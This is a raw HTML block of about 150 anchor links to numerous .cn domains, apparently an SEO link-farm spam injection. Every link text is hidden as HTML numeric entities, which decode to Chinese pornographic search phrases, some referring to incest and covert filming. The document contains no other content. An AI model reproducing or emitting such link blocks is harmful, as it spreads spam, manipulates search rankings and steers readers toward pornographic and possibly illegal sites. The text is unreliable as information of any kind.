<a href="http://lygktd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onemtime.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://appengine.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kingnar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://timephoto.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://7hyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qyswater.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://leanon.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://fossjot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ahais.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://w325.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ionu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8090lambert.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djtyn.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://koobbb.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwuport.com.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://refab.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://maca-cn.com.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://refab.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://abvb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zeisa.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://hehelp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://ngocb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://hfmtm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dh323.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://vgjm.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shelocked.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dvevn.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lywhao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://shuahk.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyizs.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://tx-music.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://hxt119.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://slf518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://widemrobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://bxlr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://abmei.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://05778.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://pasani.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://94122.com.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
